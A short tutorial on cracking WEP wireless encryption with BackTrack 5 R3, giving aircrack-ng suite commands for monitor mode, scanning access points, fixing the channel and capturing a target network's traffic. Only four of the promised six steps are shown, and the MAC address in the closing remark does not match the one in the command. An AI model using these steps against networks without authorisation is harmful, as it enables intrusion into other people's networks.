 Exploit WEP Flaws in six steps using BackTrack 5 R3

Disclaimer
I provide this document for education purpose without any responsibility of any illegal use

Prerequisites
1. Backtrack 5 r3
2. Wireless interface compatible with backtrack
a. Check this list http://www.aircrackng.org/doku.php?id=compatibility_drivers

Scope of this document is WEP

1-Start wireless interface in monitoring mode
airmon-ng start wlan0

2-list all wireless APs, hosts attached to them, their operating channels and encryption methods
airodump-ng mon0

3-you must set the monitor interface mon0 on the same channel as access point
iwconfig mon0 channel 11

4-airodump-ng --bssid 00:16:01:AE:21:64 --channel 11 --write wepcarack222demo mon0

00:16:01:AE:21:69 is AP address obtained from step 2